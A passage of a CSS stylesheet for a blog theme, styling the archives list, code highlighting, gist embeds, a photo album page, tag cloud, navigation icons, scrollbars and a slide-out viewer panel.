  background: #fff;
}
.archives-wrap:first-child {
  margin-top: 30px;
}
.archives-wrap:last-child {
  margin-bottom: 80px;
}
.archives-wrap .archive-year-wrap {
  line-height: 35px;
  width: 200px;
  position: absolute;
  padding-top: 15px;
  font-size: 1.8em;
}
.archives-wrap .archive-year-wrap a {
  color: #666;
  font-weight: bold;
  padding-left: 48px;
}
.archives {
  position: relative;
}
.archives .article-info {
  border: none;
}
.archives .archive-article {
  margin-left: 200px;
  padding: 20px 0;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #fff;
  position: relative;
}
.archives .archive-article:first-child {
  border-top: none;
}
.archives .archive-article:last-child {
  border-bottom: none;
}
.archives .archive-article-title {
  font-size: 16px;
  color: #333;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.archives .archive-article-title:hover {
  color: #657b83;
}
.archives .archive-article-title span {
  display: block;
  color: #a8a8a8;
  font-size: 12px;
  line-height: 14px;
  height: 7px;
  padding-left: 2px;
}
.archives .archive-article-title span:before {
  display: inline-block;
  content: "“";
  font-family: serif;
  font-size: 30px;
  float: left;
  margin: 4px 4px 0 -12px;
  color: #c8c8c8;
}
.archive-article-inner .archive-article-header {
  position: relative;
}
.archive-article-inner .article-meta {
  position: relative;
  float: right;
  margin-top: -10px;
  color: #555;
  background: none;
  text-align: right;
  width: auto;
}
.archive-article-inner .article-meta .article-date time {
  color: #aaa;
}
.archive-article-inner .article-meta .archive-article-date,
.archive-article-inner .article-meta .article-tag-list {
  margin-right: 30px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  color: #666;
  font-size: 14px;
}
.archive-article-inner .article-meta .archive-article-date {
  cursor: default;
  font-size: 12px;
  margin-bottom: 5px;
  margin-top: -10px;
}
.archive-article-inner .article-meta .archive-article-date time:before {
  content: "\f073";
  color: #999;
  position: relative;
  margin-right: 10px;
  font: 16px FontAwesome;
}
.archive-article-inner .article-meta .article-category:before {
  float: left;
  margin-top: 1px;
  left: 15px;
}
.archive-article-inner .article-meta .article-category .article-category-link {
  width: auto;
  max-width: 83px;
  padding-left: 10px;
}
.archive-article-inner .article-meta .article-tag-list {
  margin-top: 0px;
}
.archive-article-inner .article-meta .article-tag-list:before {
  left: 15px;
}
.archive-article-inner .article-meta .article-tag-list .article-tag-list-item {
  display: inline-block;
  width: auto;
  max-width: 83px;
  padding-left: 8px;
  font-size: 12px;
}
.article-entry pre,
.article-entry .highlight {
  background: #272822;
  margin: 10px 0;
  padding: 10px 10px;
  overflow: auto;
  color: #4c4c4c;
  line-height: 22.400000000000002px;
}
.article-entry .highlight .gutter pre,
.article-entry .gist .gist-file .gist-data .line-numbers {
  color: #666;
}
.article-entry pre,
.article-entry code {
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
}
.article-entry code {
  background: #eee;
  padding: 0 0.3em;
  border: none;
}
.article-entry pre {
  color: #fff;
}
.article-entry pre code {
  background: none;
  text-shadow: none;
  padding: 0;
  color: #fff;
}
.article-entry .highlight {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.article-entry .highlight pre {
  border: none;
  margin: 0;
  padding: 0;
}
.article-entry .highlight table {
  margin: 0;
  width: auto;
}
.article-entry .highlight td {
  border: none;
  padding: 0;
}
.article-entry .highlight figcaption {
  font-size: 0.85em;
  color: highlight-comment;
  line-height: 1em;
  margin-bottom: 1em;
}
.article-entry .highlight figcaption:before,
.article-entry .highlight figcaption:after {
  content: "";
  display: table;
}
.article-entry .highlight figcaption:after {
  clear: both;
}
.article-entry .highlight figcaption a {
  float: right;
}
.article-entry .highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.article-entry .highlight .gutter pre .line {
  text-shadow: none;
}
.article-entry .highlight .line {
  font-size: 15px;
  height: 15px;
}
.article-entry .gist {
  margin: 0 -20px;
  border-style: solid;
  border-color: #ddd;
  border-width: 1px 0;
  background: #272822;
  padding: 15px 20px 15px 0;
}
.article-entry .gist .gist-file {
  border: none;
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
  margin: 0;
}
.article-entry .gist .gist-file .gist-data {
  background: none;
  border: none;
}
.article-entry .gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.article-entry .gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.article-entry .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.article-entry .gist .gist-file .gist-meta {
  background: #272822;
  color: highlight-comment;
  font: 0.85em "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 1em;
  margin-left: 20px;
}
.article-entry .gist .gist-file .gist-meta a {
  color: #258fb8;
  font-weight: normal;
}
.article-entry .gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment {
  color: #75715e;
}
pre .keyword,
pre .function .keyword,
pre .class .params {
  color: #66d9ef;
}
pre .tag,
pre .doctype,
pre .params,
pre .function,
pre .css .value {
  color: #fff;
}
pre .css ~ * .tag,
pre .title,
pre .at_rule,
pre .at_rule .keyword,
pre .preprocessor,
pre .preprocessor .keyword {
  color: #f92672;
}
pre .attribute,
pre .built_in,
pre .class,
pre .css ~ * .class,
pre .function .title {
  color: #a6e22e;
}
pre .value,
pre .string {
  color: #e6db74;
}
pre .number {
  color: #7163d7;
}
pre .id,
pre .css ~ * .id {
  color: #fd971f;
}
#footer {
  font-size: 12px;
  font-family: Menlo, Monaco, "Andale Mono", "lucida console", "Courier New", monospace;
  text-shadow: 0 1px #fff;
  position: absolute;
  bottom: 30px;
  opacity: 0.6;
  width: 100%;
  text-align: center;
}
#footer .outer {
  padding: 0 30px;
}
.footer-left {
  float: left;
}
.footer-right {
  float: right;
}
.share {
  padding: 0px 75px 30px 40px;
  margin-bottom: 15px;
}
.back_home {
  float: right;
}
.back_home a {
  font-weight: bold;
  margin-left: 10px;
}
.back_home a:hover {
  color: #6e6e6e;
}
#page-nav {
  text-align: center;
  margin-top: 30px;
}
#page-nav .page-number {
  width: 20px;
  height: 20px;
  background: #4d4d4d;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  color: #fff;
  line-height: 20px;
  font-size: 12px;
  margin: 0 3px 30px;
}
#page-nav .page-number:hover {
  background: #5e5e5e;
}
#page-nav .current {
  background: #88acdb;
  cursor: default;
}
#page-nav .current:hover {
  background: #88acdb;
}
#page-nav .extend {
  color: #4d4d4d;
  margin: 0 27px;
  opacity: 0;
}
#page-nav .extend:hover {
  color: #5e5e5e;
}
#page-nav:hover .extend {
  opacity: 1;
}
#post-instagram {
  padding: 30px;
}
#post-instagram .article-entry {
  padding-right: 0;
}
.instagram {
  position: relative;
  min-height: 500px;
}
.instagram .open-ins {
  display: block;
  padding: 10px 0;
  position: absolute;
  right: 28px;
  top: -75px;
  color: #333;
}
.instagram .open-ins:hover {
  color: #657b83;
}
.instagram .year {
  display: inline;
}
.instagram .album h1 em {
  font-style: normal;
  font-size: 14px;
  margin-left: 10px;
}
.instagram .album ul {
  min-height: 149px;
  padding-top: 17px;
  border-bottom: 1px solid #ddd;
  list-style: none;
}
.instagram .album li {
  position: relative;
  display: inline-block;
  min-width: 157px;
  margin: 0;
}
.instagram .album li:before {
  display: none;
}
.instagram .album div.img-box {
  position: relative;
  margin: 0 20px 10px;
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.4), 0 1px 0 1px rgba(255,255,255,0.1);
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,0.4), 0 1px 0 1px rgba(255,255,255,0.1);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.4), 0 1px 0 1px rgba(255,255,255,0.1);
  box-shadow: 0 1px 0 rgba(255,255,255,0.4), 0 1px 0 1px rgba(255,255,255,0.1);
}
.instagram .album div.img-box .img-bg {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0px;
  width: 100%;
  margin: -5px;
  padding: 5px;
  background: rgba(204,204,204,0.8);
  -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.04), 0 1px 5px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 0 0 1px rgba(0,0,0,0.04), 0 1px 5px rgba(0,0,0,0.1);
  -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.04), 0 1px 5px rgba(0,0,0,0.1);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.04), 0 1px 5px rgba(0,0,0,0.1);
  -webkit-transition: all 0.15s ease-out 0.1s;
  -moz-transition: all 0.15s ease-out 0.1s;
  -o-transition: all 0.15s ease-out 0.1s;
  -webkit-transition: all 0.15s ease-out 0.1s;
  -moz-transition: all 0.15s ease-out 0.1s;
  -ms-transition: all 0.15s ease-out 0.1s;
  transition: all 0.15s ease-out 0.1s;
  opacity: 0.2;
  cursor: pointer;
  display: block;
}
.instagram .album div.img-box .img-bg:hover {
  opacity: 0;
}
.instagram .album div.img-box img {
  width: 100%;
  height: auto;
  display: block;
}
@media screen and (max-width: 600px) {
  .instagram .album ul {
    margin-left: 0;
    padding: 0;
    text-align: center;
  }
  .instagram .album li {
    max-width: 300px;
  }
  .instagram .album div.img-box {
    margin: 0;
  }
}
.switch-btn {
  margin-left: 74px;
  margin-top: 23px;
  position: relative;
  width: 70px;
  text-align: center;
}
.switch-btn .tips-box {
  position: relative;
}
.switch-btn .tips-box .tips-arrow {
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 6px solid #000;
  opacity: 0.8;
  position: absolute;
  top: -6px;
  left: 30px;
}
.switch-btn .tips-box .tips-inner {
  padding: 5px 8px 4px 8px;
  background-color: #000;
  color: #fff;
  width: 80px;
  text-align: center;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  opacity: 0.8;
  position: absolute;
  z-index: 99;
  left: -13px;
}
.switch-btn .tips-box .tips-inner li {
  padding: 4px 0;
  cursor: pointer;
  font-size: 13px;
  color: #ddd;
}
.switch-btn .tips-box .tips-inner li:hover {
  background: #111;
}
.switch-btn .icon {
  height: 32px;
  width: 32px;
  background: #cecece;
  -webkit-border-radius: 100px;
  border-radius: 100px;
  position: relative;
  overflow: hidden;
  display: inline-block;
  padding: 10px;
  -webkit-transform: scale(0.6);
  -moz-transform: scale(0.6);
  -ms-transform: scale(0.6);
  transform: scale(0.6);
  cursor: pointer;
}
.switch-btn .icon-ctn {
  width: 34px;
  height: 34px;
  position: relative;
  overflow: hidden;
}
.switch-btn .icon-ctn .birdhouse {
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  left: 0;
  border-style: solid;
  border-color: transparent transparent #4d4d4d transparent;
  border-width: 0 16px 14px;
}
.switch-btn .icon-ctn .birdhouse:after {
  content: '';
  position: absolute;
  top: 12px;
  left: -12px;
  border-style: solid;
  border-color: #4d4d4d transparent transparent transparent;
  border-width: 100px 12px;
}
.switch-btn .icon-ctn .birdhouse_holes {
  width: 12px;
  height: 12px;
  background: #ddd;
  position: absolute;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  -webkit-border-radius: 60px;
  border-radius: 60px;
  left: 10px;
  top: 8px;
}
.switch-btn .icon-ctn .birdhouse_holes:after {
  content: '';
  position: absolute;
  width: 4px;
  height: 4px;
  background: #ccc;
  bottom: -8px;
  left: 4px;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  -webkit-border-radius: 60px;
  border-radius: 60px;
}
.switch-btn .icon-ctn .ribbon {
  width: 12px;
  height: 20px;
  background: #333;
  margin: 2px 0 0 10px;
}
.switch-btn .icon-ctn .ribbon:after {
  content: '';
  position: absolute;
  left: 10px;
  top: 16px;
  width: 0;
  height: 0;
  border: solid #333;
  border-color: transparent #333 transparent #333;
  border-width: 6px 6px 8px 6px;
}
.switch-btn .icon-ctn .loopback_l {
  width: 10px;
  height: 5px;
  border-style: solid;
  border-width: 0px 3px 3px 3px;
  border-color: #333;
  -webkit-border-radius: 0 0 50px 50px;
  border-radius: 0 0 50px 50px;
  position: absolute;
  top: 16px;
  left: 1px;
}
.switch-btn .icon-ctn .loopback_l:before {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px;
  border-color: transparent transparent transparent #333;
  bottom: 7px;
  left: 5px;
}
.switch-btn .icon-ctn .loopback_l:after {
  content: '';
  width: 5px;
  height: 5px;
  border-style: solid;
  border-width: 3px 0 0 3px;
  border-color: #333;
  -webkit-border-radius: 50px 0 0 0;
  border-radius: 50px 0 0 0;
  position: absolute;
  left: -3px;
  bottom: 5px;
}
.switch-btn .icon-ctn .loopback_r {
  width: 10px;
  height: 5px;
  border-style: solid;
  border-width: 3px 3px 0 3px;
  border-color: #333;
  -webkit-border-radius: 50px 50px 0 0;
  border-radius: 50px 50px 0 0;
  position: absolute;
  top: 8px;
  right: 2px;
}
.switch-btn .icon-ctn .loopback_r:before {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px;
  border-color: transparent #333 transparent transparent;
  top: 7px;
  right: 5px;
}
.switch-btn .icon-ctn .loopback_r:after {
  content: '';
  width: 5px;
  height: 5px;
  border-style: solid;
  border-width: 0 3px 3px 0;
  border-color: #333;
  -webkit-border-radius: 0 0 50px 0;
  border-radius: 0 0 50px 0;
  position: absolute;
  left: 5px;
  top: 5px;
}
.switch-btn .icon-ctn .user {
  width: 12px;
  height: 14px;
  background: #333;
  -webkit-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  margin-left: 10px;
  margin-top: 2px;
}
.switch-btn .icon-ctn .user:before {
  content: '';
  width: 0px;
  height: 0px;
  position: absolute;
  top: 17px;
  left: 0px;
  border-style: solid;
  border-color: transparent transparent #333 transparent;
  border-width: 0 16px 6px 16px;
}
.switch-btn .icon-ctn .user:after {
  content: '';
  width: 8px;
  height: 5px;
  background: #333;
  position: absolute;
  margin-top: 13px;
  margin-left: -4px;
}
.switch-btn .icon-ctn .shoulder {
  width: 32px;
  height: 6px;
  background: #333;
  position: absolute;
  bottom: 6px;
}
#header .tagcloud a {
  color: #fff;
}
.tagcloud a {
  display: inline-block;
  text-decoration: none;
  font-weight: normal;
  font-size: 10px;
  color: #fff;
  height: 18px;
  line-height: 18px;
  float: left;
  padding: 0 5px 0px 10px;
  position: relative;
  -webkit-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
  margin: 5px 9px 5px 8px;
  font-family: Menlo, Monaco, "Andale Mono", "lucida console", "Courier New", monospace;
}
.tagcloud a:hover {
  opacity: 0.8;
}
.tagcloud a:before {
  content: " ";
  width: 0px;
  height: 0px;
  position: absolute;
  top: 0;
  left: -18px;
  border: 9px solid transparent;
}
.tagcloud a:after {
  content: " ";
  width: 4px;
  height: 4px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.3);
  box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.3);
  position: absolute;
  top: 7px;
  left: 2px;
}
.tagcloud a.color1 {
  background: #ff945c;
}
.tagcloud a.color1:before {
  border-right-color: #ff945c;
}
.tagcloud a.color2 {
  background: #f5c7b7;
}
.tagcloud a.color2:before {
  border-right-color: #f5c7b7;
}
.tagcloud a.color3 {
  background: #ba8f6c;
}
.tagcloud a.color3:before {
  border-right-color: #ba8f6c;
}
.tagcloud a.color4 {
  background: #cfb7c4;
}
.tagcloud a.color4:before {
  border-right-color: #cfb7c4;
}
.tagcloud a.color5 {
  background: #7b5d5f;
}
.tagcloud a.color5:before {
  border-right-color: #7b5d5f;
}
.article-tag-list .article-tag-list-item {
  float: left;
}
.article-tag {
  float: left;
}
.article-tag .article-tag-list {
  float: left;
}
.article-tag:before {
  float: left;
  color: #999;
  content: "\f06c";
  font: 16px FontAwesome;
  float: left;
  margin-right: 10px;
  margin-top: 9px;
}
.article-tag:after {
  float: left;
  content: "";
  margin-right: 20px;
  margin-top: 9px;
  float: left;
}
.article-category {
  float: left;
}
.article-category:before {
  float: left;
  color: #999;
  content: "\f02d";
  font: 16px FontAwesome;
  float: left;
  margin-right: 10px;
  margin-top: 9px;
}
.article-category:after {
  float: left;
  content: "";
  margin-right: 20px;
  margin-top: 9px;
  float: left;
}
.article-pop-out {
  float: left;
}
.article-pop-out:before {
  float: left;
  color: #999;
  content: "\f08d";
  font: 16px FontAwesome;
  float: left;
  margin-right: 10px;
  margin-top: 9px;
}
.article-pop-out:after {
  float: left;
  content: "";
  margin-right: 20px;
  margin-top: 9px;
  float: left;
}
::-webkit-scrollbar {
  width: 10px;
  height: 10px;
}
::-webkit-scrollbar-button {
  width: 0;
  height: 0;
}
::-webkit-scrollbar-button:start:increment,
::-webkit-scrollbar-button:end:decrement {
  display: none;
}
::-webkit-scrollbar-corner {
  display: block;
}
::-webkit-scrollbar-thumb {
  -webkit-border-radius: 8px;
  border-radius: 8px;
  background-color: rgba(0,0,0,0.2);
}
::-webkit-scrollbar-thumb:hover {
  -webkit-border-radius: 8px;
  border-radius: 8px;
  background-color: rgba(0,0,0,0.5);
}
::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
  border-right: 1px solid transparent;
  border-left: 1px solid transparent;
}
::-webkit-scrollbar-track:hover {
  background-color: rgba(0,0,0,0.15);
}
::-webkit-scrollbar-button:start {
  width: 10px;
  height: 10px;
  background: url("../img/scrollbar_arrow.png") no-repeat 0 0;
}
::-webkit-scrollbar-button:start:hover {
  background: url("../img/scrollbar_arrow.png") no-repeat -15px 0;
}
::-webkit-scrollbar-button:start:active {
  background: url("../img/scrollbar_arrow.png") no-repeat -30px 0;
}
::-webkit-scrollbar-button:end {
  width: 10px;
  height: 10px;
  background: url("../img/scrollbar_arrow.png") no-repeat 0 -18px;
}
::-webkit-scrollbar-button:end:hover {
  background: url("../img/scrollbar_arrow.png") no-repeat -15px -18px;
}
::-webkit-scrollbar-button:end:active {
  background: url("../img/scrollbar_arrow.png") no-repeat -30px -18px;
}
#viewer {
  position: fixed;
  z-index: 1000000;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}
#viewer-box {
  width: 100%;
  height: 100%;
  position: relative;
  color: #ccc;
  -webkit-transform: translate3d(-100%, 0, 0);
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
}
#viewer-box .viewer-box-l {
  background: rgba(20,20,20,0.9);
  width: 80%;
  height: 100%;
  float: left;
}
#viewer-box .viewer-box-l .viewer-box-wrap {
  margin: 20px 10px 0px 20px;
}
#viewer-box .viewer-box-l .viewer-title {
  line-height: 32px;
}
#viewer-box .viewer-box-l .viewer-title:before {
  content: "";
  width: 6px;
  height: 6px;
  border: 1px solid #999;
  -webkit-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background: #aaa;
  display: inline-block;
  margin-right: 10px;
}
#viewer-box .viewer-box-l .viewer-div {
  border-bottom: 1px dotted #666;
  padding-bottom: 13px;
  line-height: 20px;
}
#viewer-box .viewer-box-l .viewer-div:last-child {
  border-bottom: none;
}
#viewer-box .viewer-box-l .viewer-div .switch-friends-link {
  line-height: 20px;
}
#viewer-box .viewer-box-r {
  background: rgba(0,0,0,0);
  width: 20%;
  height: 100%;
  float: right;
}
#viewer-box.anm-swipe {
  -webkit-transform: translate3d(0, 0, 0);
}
#viewer-box.anm-swipe .viewer-box-r {
  background: rgba(0,0,0,0);
}
.hide {
  display: none;
}
#viewer-box .viewer-list {
  margin: 0;
  padding: 0;
  height: 100%;
  overflow: hidden;
}
</file>
